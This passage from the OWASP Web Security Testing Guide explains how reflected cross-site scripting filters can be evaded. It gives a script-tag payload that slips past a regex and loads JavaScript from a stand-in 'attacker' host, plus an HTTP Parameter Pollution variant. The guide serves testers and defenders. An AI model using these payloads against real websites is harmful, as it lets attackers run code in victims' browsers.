 Web Security Testing Guide v4.2
221
echo "Filtered";
return;
}
echo "Welcome ".$_GET['var']." !";
?>
Decoupling the above regular expression:
1. Check for a <script
2. Check for a “ “ (white space)
3. Any character but the character > for one or more occurrences
4. Check for a src
This is useful for ﬁltering expressions like <script src="http://attacker/xss.js"></script> which is a common
attack. But, in this case, it is possible to bypass the sanitization by using the > character in an attribute between script
and src, like this:
http://example/?var=<SCRIPT%20a=">"%20SRC="http://attacker/xss.js"></SCRIPT>
This will exploit the reﬂected cross site scripting vulnerability shown before, executing the JavaScript code stored on
the attacker’s web server as if it was originating from the victim web site, http://example/ .
Example 7: HTTP Parameter Pollution (HPP)
Another method to bypass ﬁlters is the HTTP Parameter Pollution, this technique was ﬁrst presented by Stefano di
Paola and Luca Carettoni in 2009 at the OWASP Poland conference. See the Testing for HTTP Parameter pollution for
more information. This evasion technique consists of splitting an attack vector between multiple parameters that have
the same name. The manipulation of the value of each parameter depends on how each web technology is parsing
these parameters, so this type of evasion is not always possible. If the tested environment concatenates the values of
all parameters with the same name, then an attacker could use this technique in order to bypass pattern- based
security mechanisms. Regular attack:
http://example/page.php?param=<script>[...]</script>
Attack using HPP:
http://example/page.php?param=<script&param=>[...]</&param=script>
See the XSS Filter Evasion Cheat Sheet for a more detailed list of ﬁlter evasion techniques. Finally, analyzing answers
can get complex. A simple way to do this is to use code that pops up a dialog, as in our example. This typically
indicates that an attacker could execute arbitrary JavaScript of his choice in the visitors’ browsers.
Gray-Box Testing
Gray-box testing is similar to black-box testing. In gray-box testing, the pen-tester has partial knowledge of the
application. In this case, information regarding user input, input validation controls, and how the user input is rendered
back to the user might be known by the pen-tester.
If source code is available (white-box testing), all variables received from users should be analyzed. Moreover the
tester should analyze any sanitization procedures implemented to decide if these can be circumvented.
Tools
 